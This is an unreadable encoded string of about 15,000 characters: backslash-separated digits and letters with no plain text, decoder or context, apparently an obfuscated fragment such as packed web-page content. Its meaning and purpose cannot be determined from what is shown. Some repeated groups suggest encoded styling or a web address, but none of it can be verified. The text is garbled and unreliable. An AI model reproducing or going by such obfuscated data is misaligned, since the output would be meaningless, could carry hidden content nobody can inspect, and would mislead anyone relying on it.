3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\e\\2\\3\\3\\2\\5\\e\\2\\3\\3\\2\\5\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\b\\2\\3\\b\\2\\3\\b\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\4\\8\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\6\\2\\5\\6\\2\\5\\6\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\4\\8\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\b\\2\\3\\7\\2\\3\\f\\2\\3\\a\\2\\4\\6\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\5\\e\\2\\5\\c\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\5\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\5\\2\\3\\i\\2\\3\\9\\2\\3\\b\\2\\4\\6\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\3\\e\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\e\\2\\3\\9\\2\\3\\i\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\b\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\7\\2\\5\\3\\2\\3\\b\\2\\5\\8\\2\\5\\6\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\4\\6\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\4\\6\\2\\3\\9\\2\\6\\f\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\4\\6\\2\\3\\9\\2\\6\\f\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\6\\f\\2\\3\\f\\2\\3\\a\\2\\4\\g\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\6\\2\\3\\h\\2\\3\\c\\2\\4\\7\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\6\\2\\3\\6\\2\\3\\6\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\6\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\4\\6\\2\\3\\9\\2\\6\\f\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\5\\e\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\c\\2\\7\\h\\2\\7\\b\\2\\5\\5\\2\\3\\9\\2\\3\\d\\2\\9\\8\\2\\4\\g\\2\\9\\4\\2\\4\\6\\2\\9\\c\\2\\6\\a\\2\\9\\9\\2\\7\\e\\2\\5\\9\\2\\7\\e\\2\\3\\5\\2\\5\\e\\2\\3\\3\\2\\9\\3\\2\\7\\6\\2\\4\\7\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\9\\2\\7\\5\\2\\4\\4\\2\\6\\a\\2\\9\\b\\2\\5\\3\\2\\9\\6\\2\\9\\c\\2\\9\\7\\2\\5\\4\\2\\9\\g\\2\\4\\c\\2\\4\\7\\2\\5\\b\\2\\7\\b\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\e\\2\\6\\a\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\5\\6\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\4\\5\\2\\4\\5\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\f\\2\\5\\c\\2\\3\\6\\2\\9\\7\\2\\9\\e\\2\\4\\3\\2\\5\\3\\2\\3\\i\\2\\5\\e\\2\\4\\c\\2\\5\\e\\2\\6\\a\\2\\9\\9\\2\\7\\e\\2\\4\\g\\2\\4\\e\\2\\7\\d\\2\\7\\4\\2\\3\\3\\2\\4\\3\\2\\4\\5\\2\\4\\g\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\9\\a\\2\\9\\b\\2\\6\\a\\2\\4\\3\\2\\3\\c\\2\\3\\3\\2\\9\\9\\2\\4\\4\\2\\5\\e\\2\\9\\6\\2\\4\\7\\2\\9\\8\\2\\3\\6\\2\\3\\4\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\6\\2\\6\\a\\2\\9\\6\\2\\9\\5\\2\\9\\5\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\6\\f\\2\\3\\f\\2\\3\\a\\2\\4\\g\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\b\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\6\\d\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\3\\6\\2\\5\\c\\2\\5\\5\\2\\5\\8\\2\\5\\b\\2\\4\\f\\2\\6\\d\\2\\3\\i\\